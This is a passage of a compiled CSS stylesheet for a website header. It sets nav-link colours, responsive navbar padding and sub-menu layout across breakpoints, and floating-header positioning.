.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
    color: white; }

@media (min-width: 576px) {
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 768px) {
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 992px) {
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 1200px) {
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

/*------------------------------------
  Navbar Expand
------------------------------------*/
.navbar-expand {
  flex-wrap: wrap; }
  .navbar-expand.u-header__navbar--no-space {
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav {
    align-items: center;
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-last-item {
    text-align: right;
    padding-left: 1rem;
    padding-right: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-right: 0.875rem;
    padding-left: 0.875rem; }
  .navbar-expand .u-header__navbar-nav .u-header__sub-menu {
    border-top: 0.1875rem solid #377dff;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link {
      padding-right: 1.75rem;
      padding-left: 1.75rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
      padding-top: 1rem;
      padding-bottom: 1rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
      padding: 0; }
      .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
        margin-top: -1.1875rem; }
  .navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
    right: 20%; }
  .navbar-expand .u-header__mega-menu-wrapper {
    padding: 2.5rem;
    margin-left: 0;
    margin-right: 0; }
  .navbar-expand .u-header__promo {
    border-bottom-right-radius: 0.3125rem; }
    .navbar-expand .u-header__promo-card {
      display: flex;
      flex: 1 0 0%;
      flex-direction: column; }
      .navbar-expand .u-header__promo-card-deck {
        display: flex;
        flex-flow: row wrap; }
        .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
          position: relative; }
          .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
            position: absolute;
            top: 0;
            right: 0;
            margin-right: -1.5rem;
            border-right: 1px solid #e7eaf3;
            height: 100%;
            content: ""; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: wrap; }
    .navbar-expand-sm.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-sm .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-sm .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-sm .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-sm .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: wrap; }
    .navbar-expand-md.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-md .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-md .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-md .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-md .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: wrap; }
    .navbar-expand-lg.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-lg .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-lg .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-lg .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-lg .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: wrap; }
    .navbar-expand-xl.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-xl .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-xl .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-xl .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-xl .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; }
  .navbar-expand-sm .u-header__nav-link,
  .navbar-expand-sm .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-sm .u-header__nav-link-toggle::after,
    .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-sm .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-sm .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-sm .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-sm .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-sm .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-sm .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__nav-last-item {
    display: none; }
  .navbar-expand-md .u-header__nav-link,
  .navbar-expand-md .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-md .u-header__nav-link-toggle::after,
    .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-md .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-md .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-md .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-md .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-md .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-md .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__nav-last-item {
    display: none; }
  .navbar-expand-lg .u-header__nav-link,
  .navbar-expand-lg .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-lg .u-header__nav-link-toggle::after,
    .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-lg .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-lg .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-lg .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-lg .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-lg .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-lg .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__nav-last-item {
    display: none; }
  .navbar-expand-xl .u-header__nav-link,
  .navbar-expand-xl .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-xl .u-header__nav-link-toggle::after,
    .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-xl .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-xl .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-xl .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-xl .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-xl .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-xl .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

.navbar-expand .u-header__nav-last-item {
  display: none; }

.navbar-expand .u-header__nav-link,
.navbar-expand .u-header__sub-menu-nav-link {
  display: flex;
  align-items: center; }
  .navbar-expand .u-header__nav-link-toggle::after,
  .navbar-expand .u-header__sub-menu-nav-link-toggle::after {
    margin-left: auto; }

.navbar-expand .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(90deg); }

.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,
.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after {
  transform: rotate(-180deg); }

.navbar-expand .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(-90deg); }

.navbar-expand .u-header__mega-menu-wrapper {
  padding-top: .5rem;
  padding-bottom: .5rem; }

.navbar-expand .u-header__sub-menu {
  min-width: 100% !important; }
  .navbar-expand .u-header__sub-menu--spacer {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu:not(.u-header__promo) {
    border-left: 0.1875rem solid #377dff; }
  .navbar-expand .u-header__sub-menu .u-header__sub-menu {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu-title {
    padding-left: 1.5rem;
    margin-bottom: 0; }
  .navbar-expand .u-header__sub-menu-nav-group {
    padding-top: .5rem;
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu .hs-has-sub-menu {
    padding-left: 1.5rem;
    padding-top: 0;
    padding-bottom: 0; }
    .navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
      animation: none; }

.navbar-expand .u-header-center-aligned-nav__col-last-item {
  display: none; }

.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
  border-bottom: 1px solid #e7eaf3; }

@media (max-width: 767.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-xs .u-header__banner,
  .navbar-expand-xs .u-header__product-banner,
  .navbar-expand-sm .u-header__banner,
  .navbar-expand-sm .u-header__product-banner,
  .navbar-expand-md .u-header__banner,
  .navbar-expand-md .u-header__product-banner,
  .navbar-expand-lg .u-header__banner,
  .navbar-expand-lg .u-header__product-banner {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__banner,
  .navbar-expand-xl .u-header__product-banner {
    display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .navbar-expand-md .u-header__navbar-brand {
    padding-top: .5rem; }
  .u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right {
    right: 20%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-expand-sm .u-header__navbar-brand {
    padding-top: .5rem; } }

@media (min-width: 992px) {
  .navbar-expand .u-header__nav-last-item {
    display: inline-block; }
  [class*="navbar-expand"]:not(.navbar-expand-xl) {
    flex-wrap: nowrap; }
  .navbar-expand-lg-collapse-block .navbar-collapse {
    display: block !important; } }

/*------------------------------------
  Header Floating
------------------------------------*/
.u-header--floating {
  position: absolute;
  right: 0;
  left: 0;
  margin-top: 2rem; }
  .u-header--floating.js-header-fix-moment {
    position: fixed;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
    margin-top: 0; }
    .u-header--floating.js-header-fix-moment .u-header--floating__inner {
      box-shadow: none; }
  .u-header--floating .u-header--floating__scrollbar {
    max-height: 50vh; }
    .u-header--floating .u-header--floating__scrollbar.mCS_destroyed {
      position: static !important; }
  .u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

.u-header--floating__inner {
  border-radius: 0.3125rem;
  padding-left: 1rem;
  padding-right: 1rem; }

@media (min-width: 576px) {
  .u-header--floating-sm {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-sm.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-sm.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-sm .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 768px) {
  .u-header--floating-md {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-md.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-md.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-md .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 992px) {
  .u-header--floating-lg {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-lg.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-lg.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
